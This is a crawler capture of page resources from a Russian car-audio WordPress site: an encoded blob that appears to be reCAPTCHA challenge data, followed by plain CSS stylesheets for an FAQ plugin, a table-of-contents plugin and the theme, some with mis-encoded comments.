psKvw5Ynw7fCmmVKw4hLwrFMMEksB8KoAF7DozDDg8O/w5oXw7xcw55CYFJ0G8O/ChzCr8OjT8OdOl99TC/DtlVowqXDg3ddBsOPw7hGwr5Rw60swopIV1tgR8ORUcO8woJcwoNlw6jDgcKlFcOXwqNcKVIgQ8Kbwq55I1E+dgRkwqHDh8O/TMKpAcOETSnChT/DpsOwPcKJamE7w5LCq8O4WcOkwoptacKeIzDCm8OAw5zCu3jCuyxTw5jCiMORwq0vYlZNHsKRIgzCjR/CmHkywp3DkcOxw53DsxzDigNfIgNpSsOSw6gJIsKcw6UAwrkOLsKRwqfClcKtwos6wpXCmTVOETfCrMOnw4xvasKgw7zDksKKw7PCmQ8iwoJgZBIrRHITw4Bzwrd6w5VeMMKsKcO/w67DgWBAO8Orw5nDk8KoGkQKw5rCn1zCt3jCqR7Co8KXRyNrAMO6VsOGw71Hw77Cp3bCr8Omw7fCosOnw6sPOUxpcsOven7CksK1dBV6w6NEwqzCtsOCw4XCusKEwpnCmxsmw5/CgsK+w49Hw6TDtFttwrnDmcO2w4Zewqg4N8K7JcOSw5fDpEhVeQ5Ew4jDr8OlwprCtkjCoHjDvCbCnHrCnhrDo1cDwp4rfDrCjcKgw6PCksKYwrdJMxbCv8K1w7/[base64]/[base64]/[base64]/CjkE0CsKCFsO1SXHCp8OdQQwJdsKuRXt/[base64]/DpMO+FcK4HMOQwrvDqcKkWm/ChW/Dgzsgw63DhMOXembCoHcBaX7Cgx4uw7QGDsOnAWbDgB7DvMKYR2QvMEXClwhSw58efQAowrxzwogVN2DDmMO9wo/Ct3cHRcKMacKje8KyCFxLSsKrMMKlw6MHw4TDvmBoLknDnSMAA8KmGlAhDDUgJ0sLWx7Cu2/DqlnDiQgpwp4OwqpTYcKoAn4tKcKvw5rCoMO/w6jCrV1Yw7pGQsKcX8OgS13CmHhmw6tcA0vDtxrCv8OYw7nCmHhcYwXChBFtfMORwrBidRt4U29odG0NHm7Co3jCpsKQEi/DqCjDmwbCh1rDpDfDrQTCpTjDt8OgBMOfN1nDrcKAYXQKODhzdDHCtUcoRS9EacKOw7nDjcOTfMKRT8KTOMKjQmsrUVImw6/[base64]/[base64]/DhELDo1QYPsO7w6pya8KENy7CuHjDshVpw59LIzHDgsKuwqwYwo7Dp2PDpEVfNlp8GsKpeTIfw7RDHcOdwo1MwppVEjssw5lKw6bDuMOAP8O1w5XCpA3DqhohYn3DgMK3cQR7w5PCixXCp8KjwroBYR/Dh8OoMk3Cu8K/ISwCRcK5bcOkw6lGXXLDtcO8w7bCpXbCr8OsU8KBasKhXsOfcjIQNcKIwrLDgk8CwqstLnXDmxXDtwPChsO1AAoYwp/DvcODwq/DvsObwrsnwoFrw4wHw5xBwpkYw4PDvcKyw65CwrpQbS/Cu8KMwrwWwoFsw5dmPcOAO8K/w5rClMOvwqkaLVTDoMOaw5/[base64]/DljxIwpNgwqrClnHDpBNyEcOwLMKXSHhqw5AhfsKfT8OFazldMFzDmwbDlhfClQnDhcOGa8OPwp3DnTF9wpEJXcKLAyvCmsOSw7x8SUxzw5Yaw4JOQMOWwoVSAl/[base64]/[base64]/CkC0vST7Ct8KMwpDCgkUxworCvcOiwooCwrXCrsKOwrjCqcK6QDA3w6LCrlzDvUlmwqTCmMOEwoc8McKFw693PsKcwo8tMcOBwpzCscKiesOYPMK2w5TCkwDCvMK/w5IHOsO0EsKHIcOyw7fCgMKOS8OGQVXDuBgTwqNvw7TDjcKmZsOML8K+ZMO+NywASx7DqgDCmcKgWitmw4Ryw5/Dk2MgaBDCrkZ+PMOBcsOzwojDicKSwrHCohTDkn/DiEwtw4zCpATDs8OBwpPDh1jDrsKBwpoFw5ttw6Ndw5owaXjCqT/DoCQOw7XCln1sL8OTw6YnwrJFVcKew4TDgsKVE8Kzwq/CpRjDkBvDgS7DlMKtdgtkwqIsT2A/w6PDt04dRQ7Cs8KCAsKQDU/Du8O/f8OySMK+fFrDuDDCqcO8f14vYMOJMsK+wrbDtkPDomscwrLDs8OXe8Ofw77CgVzDssOww6TDs8KuEcOwwrDDnBFLw61MPsKjw4/CmkBvY0DDpwtLwq7Cn8Kle8OgwojDk8KNNcOgw7ttYsOgbsK6GsOrJ2IywrU+wrUkwqx2wobDoEZnwppsTU7CqlMFwoDDtsOXUylCUn9oAh/DicO+wq/DugZGw696PzJxEFwnwq4teXcEHF0pJF/DlzBuw5HDi3bCp8Oxw73CpX4hAm02woLDoFPCvMO7w4Row5Bgw6XDu8KkwpwdVi7DncKbwo0iwrxHwp3CssK+w6LDjm8NVzh0w5YEHylhZyPDuMKVwr9dY1JicGEgwrrCs27Dq1PDvyjCqg/Dm8KuTBYuw4rCoC1fw6bCs8OoHTTDmcOnccKpwoZ5f8Ovw7MUMUPDi17CiiTDuldawrRMw74mX8KPwr0gwpRTBgNFw6bDsxXDnAc+w6N/[base64]/[base64]/[base64]/Cn8OFw6Ngw4IfwrLDuRrCsCxfwrIocSbDlcK1PELDpMKAGibCm8OZeMKfUS3DkMKvw4bCg1Qic8O5w4zCgh40w5cGwrjDnlILw4RqFX5qQMK6wrZ/wo4Sw48ZNUR5w6c4wrxSajpvHsOqw4zCh3hiw4kdTjhMMUXDusKrwrBxPsO8dMOzI8KHeMKMwoHCpGk0wozDm8OIP8KFw7MQL8OtDUdaFhMTw7tHwr1BGMK/KULDvTsALMODwpPDtcKNw6h+C1nChMOhfBEQLcK2w6fCqMKtw6vDqMO+wqfDh8OCw6XCnVhAVcKXwrJsXh8Lw7nCkSXDrcOCwonCpsOlUsOCwobCmcKVwrrCuV1OwoIvasOxwql/wqxawobCqMO+EkPCiFTChxlVwpoNTcOcwpbDosKNXMOmw53Cm8K/w7BJTQrDj8Kmwp3CucOTeXjCuF1qwpPDoxAnw4nCqm/CoB17XVhhfMOwJmFIcWDDhmLCm8OWwq/[base64]/CrQxJwovCiAXDpwwGw5nCkMOdXR/[base64]/w7bDgCgzwp/Cm2k+wqHDgcKnRMKKw7rCm8K+SEnDoMKHZcOqGsOYw5BXH8OAUFDDh8KAAxPDkcOewpDChcOAaMKtwovDkV7CrMKYXcKjwrVwCxnChcKTPcOnwokmw5B/wrVqMMOqUUdOwrhMw7suMMK0w63DtUghIcOpYjUawqnDkcOrw4MZw5c4w6dvwrrDgMKJdMOTN8OVwq9wwpTCrHnCksOlCXpVf8OkGcKQUVFyd0zCgsKAfsK4w70jF8OCwqQkwrl2wrgrQ8Kwwr3CksObwoMhGMKUSMOcck3DqMKDwpDDmsKxw6LCqUxyW8KYw6fCiC4/[base64]/CgEDCssKIwqTDl8O/wrfDisOeV8O0fsKwcMOnwqVxwrl2wrFEw7vCr8KHwpcxesKmY3bCvDnCi0HDt8Kdw4bCmnbCucKPfjZ0YnnCsy7DqcO1C8KhWEzCuMK7WnEqXsOLalvCqcOqBsOVw7NxO2wAw57DoMKhwqHDpAIxwp3DisKSNcKlBcO/[base64]/DkMK3wpx0w6BxQsO3wrEIwrvCghJIEcKTw4TCkCNkwpnCucOABQlKwr18woDClMKEwq09GcO1wpxBwqzDg8O6KsK4RMO3w5wjXTrCrcObwoxDMyTCnGDCvwZJw7TChGMawrTCsMOTHcKGCDM/woXCv8KhIEXDg8O/OmnDoxLDsi/Dgmd1ecO/BMOCT8O9w4Q8w7E0wozDh8ORwoHCjinChMOrw6VKw6TCgkzDiQ9/Hj0ZNwvCtMKCwoQPJ8O+wplXwrY6wpkFcMKJw47CksO1dWx1IsOXwqJcw5bDkBdBN8OjeW/CgMKlaMKsY8OAwo5Pw4lpDcOwFcKCPsO4w6nDicKpw5HCoMOqJDTCjMO3wqIgw4bDv0hywqZuwpPDgBtEwrXCjH51wqDDu8KVKygUH8KJw4ZmKV/Dh1HDg8Kbwp0Qwo/DvH/DhsKMw4IrUh8TwpVbwrvDmcKRd8KOwrLDhsKEwqo0w7jCisOwwqc0CsO+wopPwpfDlAtSLloDw7vDsFAfw5zCtcOjBsOPwphpCsO0VsK9wrcXwqXCpcOpwqTDhkPDkxnDoXfDlx/CsMOtb2TDicKew5VPbX7DvBHCvjvCkWjDhl41w7vCnMOmBm8ZwpU7w4bDgcOLw4k+DMKtDMK6w70ZwrlUc8KWw4bDgcOaw7BCIcO1b1DCkCHDjcKEdU/CkHZvEcONwqcsw4XChcKVGDzCoGcHEcKQNMKQDQR4w5wrHcKWG8OrTcOJwo1YwopWF8O9w6QHHAhUwpVfFMK2w4JmwqB1w7zCiX1oR8OswrIOwogzw57Cq8Orwq7CmcOtQsKgXB40w6JiecKlwr3CrBfCrcKZwp3CpsOnEQ/[base64]/[base64]/V8OtwpFlFMODCnczw5jCgMKhd8KmwqfDoEsHG8Kyw6jDmcOSAQjCpcOvXsKEwrvDosKQJsKHZMOiwofCjFYNwpE2wo/[base64]/DhA0Qw64TO8KtVgdvL8Ojw5g5wrbDs0p0U8KmWTxXw5zDo8KCwoLDlMKqwoTCkMKXw7AmTcOmwoxqwqTChcKJHEcAw5/DmcKEw7/[base64]/CMOpw7rDq8OPw6HDmmPDtCtkw5wODcKMwofCgsKhUsKnw4vDh8O/[base64]/[base64]/wpbDqMKTw5bClcOzecO1FEs/HMKaTCoOwrPDrsO0w4DDgcOfw4Jawq1BNMKCwqTDmF/DoF8iw4dXw5lrwq3CnX8gEBc3w5towrPCrcKkQBU/WMO1wp5nEnYEwpx/w55TVE8Fw5nCvXvDgxUbRcKqNjLDr8OabXBzMUfDicOTwqbCklU8UcO+w6HCjDxeOFzDpBLCl1wkwpJxdcK0w7/CvsK/OwwZw4rDsAbCjRZ6wpIRw6rCtXxMOhgFwpnCgcK2LsKEDznCl1/Dl8KnwoXDlGdFTsOgTnHDiSTCjsO9wro/[base64]/Ci1vDoQw0w4x5wpTDr8KOw63Ch8Kww77CoihhRcKcVWEGTHjDhlQmwrvDu3XCiGLCgsO8woxCwpYBPsKyJcOeTsKMw5dnTjLDv8Kkw4dzTcO/U1rCpMOrwobDrsOFCkzDpwpdZsKLw7jDhH/[base64]/[base64]/DnB/[base64]/Dn2vCisO1Ox8/w6dsw7guwpvDuF4AblATBsO1w7UdPi/CjcKFWcK7HcKIw7VBw7DDkBTCil/CjRPDnsKMfcKwJXJ5OjZEXcK1FcOnW8OTYGQ5w63Cm2zDq8O0DMKUw4fDv8Kzw6l7TsKbw57Cn2LDscOSwrvDqhUowp1kw6/DvcKMw7TCrj7DpUA7w6/CgMKLw58Gwr7DlDINwo7Ckk5AfMOBK8O0w4VMw7R0wpTClMO3HD9ww5l9w5HCvU3DsFvDsU/Dt24Ewpx7cMK+ZH3DpDhFZkQmbMKmwr7ChjVFw4DDrsOlw73Dl0dXYgQzw6LDtBjDmFo9NAtBXMKpwr8UcsOyw4HDmwIDE8OPwrPCj8O7RsO5PMOjwptpeMOqBjY0ccOtw6TCpMKQwqF+w7soQHTDpBDDoMKTw4rDssO+KEBwf2ReJUjDjRXCgzHDk1R/wonCiDnCsyXCh8Ocw78hwp8cH1JcBsO8w5jDpTdTwqzCjDVOwp/CnVY7w7BVw7p9w5ddwqXCtMKQfcOswp9iOmlPwpDCn17CucKVEykewrHDpx8TFcOcBisaRw1Ha8KKwp7DiMKgIMKdwqXDvkLDpyTCjnUrw5HCmnvDmxLDqcOWI2EmwqzDrRnDmTrChsK3TigVa8K1w7RMHBXDlcKLw4XChcKSesOgwp02QF0/SCTCkCzCgMO8FsKScGrCk2xKUMK+wpFpw4ojwqXCvcOxw43CgMKeI8OJYRDDoMOPwpfCuFF0wrQsUMKEw7ZLVcOGOlbDknbCkylXN8KTKmXDisKNw6nDvBfCpHnDuMKrfn90wpfCtCTCiXTCsz5qDsKvQsOoCQTDvcKgworDnsKgWFPCrzYWQcKUSMO4wrRmwq/DgMOmOsOgw4jCjzfDoRrCjEVSY8K4W3AbworCpV9ObcOAw6XCklbDl38iwospwrImP07CsRLDnmzDpk3Du0/DiDPChMKswo1Xw45xw4DCqk1pwr9xwpfCn1PCgMK5w7HDtsOvSMOywoJ/Jh1owrjCs8OSw4Bzw7DCtMKVOQjDuxLDoW7CoMO/[base64]/CnArDq8OwwrtXw5PCn8OpUH/Dv8O8JwnDoV/CoMKMCgPCocOrwpHDnns4w7JbwqBHLsKFJU5IOzBHw5V1woLCqycxYsOfT8KYdMOxw6PCv8KKXzbDmMO1dcKjEsK0wrwyw6pwwrfClMOaw7FUw5/Dg8KTwqQ0wofDrkjCozYBwoMXwqpYw7HDrjFZQMKmw6jDusO1cWAMRsKWw5h5w5/Dm2Q0wqfDvcOhwrnCn8KFwo/Cq8KpHcKTwqJewoAOwqNEw5PDujYNw5XCuA/[base64]/w4tQw517SizCugPDuMOnw4snw4XCpBDChwZXw7nDvw9FCEQdwooJwrrDiMOww6UGw5VabcO0Un4EASFHLFHCkcKtw7Yzwow9w5LDusOXMsKeXcK7LEDCu1bDhsOkMAMeH0xew6FYOWfDksKAc8KawqPCo3rCqcKEwr/DocKGwonCsQLCoMKsd1bCg8OewobDvsKZwqnDr8O5BVTComjDrsOiw7PCvcOvXsKcw7rDvWk+Aj9FXsOSQBB3McOZQcKpEWBswoLCgcOXQMKrZ2kQwp3DnE0hw4c2BsKwwojChywpwqcKCcKvwr/[base64]/CsX1CwrfDnX4EKsOnwrB2w5HDu1HDmGMwwrzCr8OHw4PCnsKfw7pwM0tUZFDChBxffMKrQ1PCnMKuZipxbsODwow3NAoFXcOjw4bDjDjDvcOKRsOHKMOMPsKhw69/[base64]/[base64]/ClE7CsMKYEcK6w7PCnjs9Y8KLw7nDv8O2Ji4Fw47DssO6RcKWwobDizvCk1sQbcO7w6bDuMOeI8Kow5t5w4UJMHTCsMKJHzdKHzPChnHDgcKPw5zCp8Oiw6fCs8Ouc8KYwqvDpzjDjA/DnWc5wqrDq8K6GMK4CMKYAkICwpgawqonUwbDgw1Fw5jCoQHCom17wrLDkhrDrHhbw6fDomBfw7URw7TDpB/CsyASwoDCmGF0LVp0WX7DhDooPsKgD3nDo8OfGMOhw5h4O8KLwqbCtsKEw6TCvh3CrGYEB2EMFWp8w6DDnxBbUCHCu3dqwo/Ck8O8w64wE8O5wrLDtm0HO8KfEhnCg33Cv2A9woLCmsKgKil3w4HCmXfCpMKOH8K3w7c/[base64]/CihrClGPCkUTCt0RXYcOkOwV0dsKKwozDtQ0CwrTCvAPDq8KUCsKCA0TDi8KYw7zCoy/DlSd9w5nCmQkndWV1w71IGMO7BMKnw4TCnHzCq0vCtcKIdsKdFAYMax0Lw4HCvcKbw6zCu3pOXVbDrBY5P8Oqdx9uYBjDiUrDmiEXwosDwosobsK4wrtvw5AvwrJhKsOxUGgWBw7Cp0vClTYyQic4W0PDvsK0w5A9w7/[base64]/[base64]/cHbCnVEWwpYQw60iEMK9PhE2FsOkaVHDtgomwoNJwr7Cu8OvY8OCYMOfwoFcw53ClcKWecKFQ8KodsKHOnIkwoDCgsK7KwbCt2zDo8KCQQAAdzIJAx3CscOBE8Otw6J5C8KTw5FAIlzCshXCrnHDnU7Co8O/SyHDvMOdQsK4w6AgZ8KpLg7Ck8KmHQkCd8K4Ez93w7ZIXcK7fivDn8OJwpPCgAFNfsKQQAUWw70Ow7XChcKFOsKYZ8KNwrhRwpLDi8Krwr/[base64]/[base64]/Diko9w4bDq0YaIsKBAcKHBsKbwo57w43Dp8ObaWLClB/[base64]/[base64]/aWnDrwrDjkgJbxzDgjPDjcODwpbCp8Kawr0VRsO5e8OYw43DjAbCsF/Cih/DojvDoj3Cl8O/w7lvwqJow699SgbDkcOawo3Dg8O5w77DpWHCmMOBw7ZMIyMFwpY/w7VHSRnCrsOHw7ckw5omMgvDsMK+YMK/SlMmwq9NBk7CkMOfworDocOGGS/[base64]/worCgMKlGcKPWV53UsOmw5cBVcOhfsKRw7U1dGEsa8KmFMKPwq0gEMOnDcK0w6h0w63Cgw3DrsOUw4zDk3HDtsOzCVDCoMKmIsKtFMOmw6fDrAR1M8Kwwr3Dh8KnM8OcwqVPw7/Ctg8+w6gabcKwwqTCtsOxXsO/RHvDjmUiKiUseXrCjjjCg8OuRkgaw6TDjGpUw6HDqcKqw57Dp8ODRkvDuyLDtTPCrDARZcKAdh8swqjCnsOoNMOaX0E3TcKvw583w4LDicOlScKqM2bCnw7CvcKyBMOyH8K/[base64]/woUXIU7Ch8K+wqHDkMOIEsOBwobCp3nDkBpbPgLChit3cEhRw4LDgsOeCcOnw60Sw4jDn2DCgMKOQXTCscKWw5PDgFoZwosewo/CszDCk8OHw7cWwpJ2CBzCkBTClcKYwrY5w5TCgMKMwp3Ci8KYOys2wp7DphdeJXXCj8OtEMK8GsKHwrwHTsOqecK2wqkGalZnHVxmwqrDvSLDplgNUMOPM0HClsK7AnHDtsKbGsOvw4hJDU/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiPqwUAAAAAHKzl6T-1Z5qXmhCOCdrH1_hfOCF\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,307],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://avtozvuk-info.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D6OytEm3IXG8DUkkHtxvNgHxs0TCAnlo2QqZQhyr+S4\\u003d\x22,1,0,null,1,1764346958357,0,0,[109,174,30],null,[242],\x22RC-5L7uQydJj_QNXA\x22,null,null,null,null,null,\x220dAFcWeA701HPOH0iPfTS9Zjq5ptgihrp5-bx6X7Ki5ZiFArmjCuzFxiWzZqyLidErSlXgwFK7ZxMCCy8D__RZQm7Zjl1xu0zTeg\x22,1764429758297]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/plugins/expert_faq/css/style_for_users.css
body_size: 1401
content:
/* � ���� ����� �������� ����� ��� �����*/


/*--------------- Regular ---------------*/


#ask_question {
	margin-bottom: 0px;
	border-radius: 1px;
	padding: 0 0px;
}


/* .question_content {
  border-radius: 3px;
}

.question_author .author {
	display: inline-block;
	vertical-align: top;
}

.question_author .time_question {
	display: inline-block;
	vertical-align: top;
	float: right;
}

.question {
	margin: 32px 0px 12px;
}

.question .question_link a{
	color: #000;
}
.question .question_title a{
	padding: 10px 15px;
	border-radius: 12px;
	background: #fecc00;
	font-size: 14px;
	font-family: OpenSansB;
	color: #333;
	min-width: 440px;
	display: inline-block;
	box-sizing: border-box;
}

.question .question_link a{
	text-decoration: none;
	display: block;
	padding: 10px 20px;
	font-size: 16px;
}
.question .question_link a > span{ text-transform: uppercase;}
.question .question_link a:hover span{ border-bottom: none; }

.question .question_body {
	font-size: 12px;
	font-family: OpenSans;
	font-size: 15px;
	color: #222222;
	margin-top: 35px;
	border: 1px solid #dadada;
	border-top: 3px solid #fecc00;
	margin-left: 100px;
	padding: 0 15px 20px 15px;
	position: relative;
}

.question .question_link a .time_question {
	float: right;
	font-size: 12px;
}

.question .question_body .author{ 
	display: block;
	font-family: OpenSansB;
	margin: 7px 0 5px;
}

.question .question_body .time_question {
	color: #000;
	font-size: 10px;
	display: inline-block;
	padding: 5px 14px 6px 26px;
} */


/* �������� ������� � ������ */
.question_author .author_name {
	padding: 10px;
	
	font-size: 16px;
	font-weight: bold;
	position: relative;
}

.question_author .author_files {
	padding: 3px 20px 5px;
	
	height: 12px;
	font-size: 12px;
}
.question_author .author_files a{
	
}

.question_author .author_name .question_date {
	position: absolute;
	right: 10px;
	top: 10px;
}

.question_author .author_question {
	background: #F0F0F0;
	padding: 20px;
	font-size: 12px;
	word-break: break-all;
	border: 2px solid #cea76d;
}

.confirm_answer, .error_answer {
	padding: 30px 20px;
	margin-top: 20px;
	color: rgb(61, 61, 61);
	font-weight: bold;
	text-align: center;
}

.confirm_answer { background: rgb(207, 255, 207); }
.error_answer { background: rgb(255, 207, 207); }

.comment.expert_comment {
	background: #DDFFC2;
	padding: 15px;
	position: relative;
}

.comment {
}

.expert_comment_arrow {
	position: absolute;
	width: 25px;
	height: 25px;
	top: -25px;
	left: 25px;
	background: url(../img/expert_comment_arrow.png) center center no-repeat;
}

.ov p {
	text-indent: 0px;
}

.question_authors {
	padding: 3px 20px 5px;
	background: #cea76d;
	
	height: 12px;
	font-size: 12px;
}

.question_authors .author { float: left; }
.question_authors .expert { float: right; }


#front_ask_question {
	background: #f9f9f9;
	border-radius: 5px;
	border: 1px solid #f9f9f9;
	box-shadow: 0px 1px 10px 0px rgba(0,0,0,0.2);
	padding: 16px 14px;
}

#front_ask_question input, #front_ask_question textarea{
	font-family: UbuntuI;
	color: #000;
	font-size: 13px;
}

#front_ask_question input:-moz-placeholder  { color: #000; }
#front_ask_question textarea:-moz-placeholder  { color: #000; text-align:center; padding-top: 65px; }
#front_ask_question input::-webkit-input-placeholder { color: #000; }
#front_ask_question textarea::-webkit-input-placeholder { color: #000; text-align:center; padding-top: 65px; }

#front_ask_question textarea {
	width: 434px;
	max-width: 434px;
	height: 186px;
	max-height: 186px;
	border-radius: 3px;
	border: 1px solid #e2e2e2;
	padding: 20px;
	resize:none;
	box-sizing: border-box;	
}

#front_ask_question .left_block {
	width: 220px;
	display: inline-block;
	vertical-align: top;
	margin-right: 7px;
	margin-top: -3px;

}

#front_ask_question .right_block {
	display: inline-block;
	vertical-align: top;
	width: 203px;
	margin-top: 7px;
	margin-top: -3px;
}

#front_ask_question .left_block input {
	margin-top: 7px;
	border-radius: 3px;
	padding: 10px 10px 9px 34px;
	border: 1px solid #e2e2e2;
	box-sizing: border-box;	
	width: 220px;
	height: 33px;
}
#front_ask_question input[type="text"]:focus, #front_ask_question input[type="email"]:focus, #front_ask_question textarea:focus { border: 2px solid #f1bf25; }
#front_ask_question textarea:focus { padding: 19px; }
#front_ask_question input[type="text"]:focus, #front_ask_question input[type="email"]:focus { padding: 9px 9px 8px 33px; }
#front_ask_question input[name="username"] { background: url(../img/user.png) 8px center no-repeat; }
#front_ask_question input[name="usermail"] { background: url(../img/mail.png) 8px center no-repeat; }
#front_ask_question input[name="username"]:focus { background: url(../img/user.png) 7px center no-repeat; }
#front_ask_question input[name="usermail"]:focus { background: url(../img/mail.png) 7px center no-repeat; }

.all_question_link {
  color: #005ffc;
  font-size: 14px;
  display: block;
  margin-top: 15px;
  text-align: center;
}

#front_ask_question input[type="submit"] {
	margin-top: 7px;
	font-family: UbuntuM;
	font-size: 15px;
	text-transform: uppercase;
	background: #f1bf25;
	border: 0;
	border-radius: 3px;
	padding: 12px 0;
	box-sizing: border-box;	
	width: 100%;
}

.question .question_info .question_title {
	font-size: 22px;
	color: #000;
	text-transform: uppercase;
	margin: 15px 0;
}


.answer_page {
	padding: 18px;
}

.answer_page .question_title a {
	text-decoration: underline;
}


.expert_answer_field .expert_answer_img {
	display: inline-block;
	border-radius: 200px;
	overflow: hidden;
}

/* .expert_answer_field .expert_answer_body {
	display: inline-block;
	vertical-align: top;
	width: 580px;
	margin-left: 50px;
	line-height: 24px;
} */
/* 
.expert_answer_field .inf-z .tt, .expert_answer_field .inf-z .soc2 {
	display: inline-block;
	vertical-align: middle;
}
.expert_answer_field .inf-z .tt {
	font-family: OpenSansB;
	margin-right: 10px;
	font-size: 14px;
} */
















--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css
body_size: 439
content:
.toc {
    background: #fbfbfb;
    border-radius: 10px;
    padding: 25px;
    margin-bottom: 1em;
    margin-top: 1em;
    width: auto;
    position: relative;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
    font-size: 100%;
    box-sizing: border-box;
}

.toc.toc_light_blue {
    background: #edf6ff
}

.toc.toc_white {
    background: #fff
}

.tocr.toc_black {
    background: #000
}

.toc.toc_transparent {
    background: none transparent
}

.toc .back-link:hover{

}
.toc p.toc__title {
    font-size: 150%;
    text-align: left;
    font-weight: 700;
    padding: 0;
    margin-top: 0;
    margin-bottom: 1em;
}

.toc.toc_black p.toc_title {
    color: #aaa
}

.toc .toc__list{
    position: relative;
}
.toc .toc__sublist{
    padding-left: 20px;
    margin: 0;
    overflow: hidden;
}

.toc .toc__list p{
    display: none;
}
.toc .toc__list.no_bullets{
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.toc .toc__list.have_bullets{
    padding-left: 20px;
}

.toc span.toc_toggle {
    font-weight: 400;
    font-size: 90%
}

.toc_wrap_left {
    float: left;
    margin-right: 10px
}

.toc_wrap_right {
    float: right;
    margin-left: 10px
}
.toc .toc__listItem{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.toc .toc__sublist .toc__listItem{
    margin: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.toc .toc_listItem-wrapper{
   position: relative;
}
.toc .toc__listLink{
    display: inline;
    text-decoration: none;
    transition:border-bottom-color ease 0.4s;
    line-height: 1.2;
    border-bottom: 1px dashed transparent;
    
}
.toc .toc__listLink:hover{
    text-decoration: none;

}
.toc .toc__listLink-btn{
    display: none;
    position: absolute;
    right: -20px;
    text-decoration: none;
    transform: rotate(-90deg);
}

.toc .toc__listLink-btn.is-active{
    transform: rotate(90deg);
}
.toc_sitemap_posts_letter {
    font-size: 1.5em;
    font-style: italic
}
@media(max-width: 320px){
   .toc {
    padding: 10px
   } 
   .toc p.toc__title{
    margin-bottom: 0.5em;
   }
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style.css
body_size: 18442
content:
/** * Eric Meyer's Reset CSS v2.0 (http://meyerweb.com/eric/tools/css/reset/) * http://cssreset.com */html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {	margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline; box-sizing: border-box; text-align: justify; }/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {	display: block;}body {	line-height: normal;}ol, ul {	list-style: inherit;}blockquote, q {	quotes: none;}blockquote:before, blockquote:after,q:before, q:after {	content: '';	content: none;}table {	border-collapse: collapse;	border-spacing: 0;} * {box-sizing: border-box;}

a, a:visited {
	color: inherit;
	text-decoration: none;
}

ol, ul {
    list-style: inherit;
    margin-top: 20px;
}
/* #article ul {
  list-style: none;
} */
/*
#article ul li::before {
  content: "\2022";
  color: #920e52;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}*/
#article ul {
    /*margin-left: 35px;
    margin-bottom: 15px;*/
    margin-left: 0px;
    margin-bottom: 0px;
}
p ul li {
       margin-top: 1%;
    margin-left: 5%;
}

p ol li {
       margin-top: 1%;
    margin-left: 5%;
}
#article iframe{
    max-width:100%;
}
@font-face {
	font-family: "PT";
    src: url('fonts/PTsans.ttf');
    font-weight: normal;
    font-style: normal;
}



@font-face {
	font-family: "Museo";
    src: url('fonts/museo_cyrl_500_regular.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansL";
    src: url('fonts/OpenSansLight.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "OpenSansI";
    src: url('fonts/OpenSans-Italic.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansB";
    src: url('fonts/OpenSansBold.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "PTserif";
    src: url('fonts/PTserif.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "PTserifBold";
    src: url('fonts/PTserifBold.ttf');
    font-weight: normal;
    font-style: normal;
}


/* Myriad FONT */
@font-face {
    font-family: "MyriadProRegular";
    src: url("fonts/MyriadProRegular.eot");
    src: url("fonts/MyriadProRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProRegular.woff") format("woff"),
    url("fonts/MyriadProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* Cond*/
@font-face {
    font-family: "MyriadProCondRegular";
    src: url("fonts/MyriadProCondRegular.eot");
    src: url("fonts/MyriadProCondRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondRegular.woff") format("woff"),
    url("fonts/MyriadProCondRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "MyriadProCondBold";
    src: url("fonts/MyriadProCondBold.eot");
    src: url("fonts/MyriadProCondBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondBold.woff") format("woff"),
    url("fonts/MyriadProCondBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* ====================== */

/* Lato FONT */
@font-face {
    font-family: "LatoRegular";
    src: url("fonts/LatoRegular.eot");
    src: url("fonts/LatoRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoRegular.woff") format("woff"),
